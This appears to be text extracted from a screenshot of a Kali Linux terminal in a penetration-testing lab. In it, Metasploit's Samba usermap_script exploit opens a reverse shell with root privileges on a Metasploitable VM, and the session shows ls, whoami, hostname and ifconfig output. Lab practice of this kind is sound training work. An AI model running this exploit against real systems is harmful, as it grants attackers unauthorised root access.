 1 2 3 4 2 4 2:10
phpinfo()
dawuda@kali: ~
Session Actions Edit View Help
┌──(dawuda㉿kali)-[~]
OffSec
dawuda@kali: ~
Session Actions Edit View Help
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Command shell session 3 opened (192.168.2.3:4444 → 192.168.2.4:58218) at 2026-03-10 01:55:48 +0000
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:86:a2:a2
inet addr:192.168.2.4 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe86:a2a2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18667 errors:0 dropped:0 overruns:0 frame:0
TX packets:13987 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5707873 (5.4 MB) TX bytes:4034845 (3.8 MB)
Interrupt:9 Base address:0×d020